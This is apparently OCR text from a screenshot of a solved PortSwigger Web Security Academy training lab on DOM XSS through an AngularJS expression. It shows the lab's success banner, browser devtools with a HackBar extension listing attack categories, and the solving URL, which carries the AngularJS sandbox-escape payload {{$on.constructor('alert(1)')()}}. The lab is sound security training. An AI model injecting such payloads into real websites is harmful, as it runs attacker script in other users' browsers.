 DOM XSS in
s and double
quotes HTM
LAB Solved
Back to lab descrip
0aba00f503b9e36f801403010021002d.web-security-
academy.net 显示
1
确定
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0aba00f503b9e36f801403010021002d.web-security-academy.net/?search={{ $on.constructor('alert(1)')()}}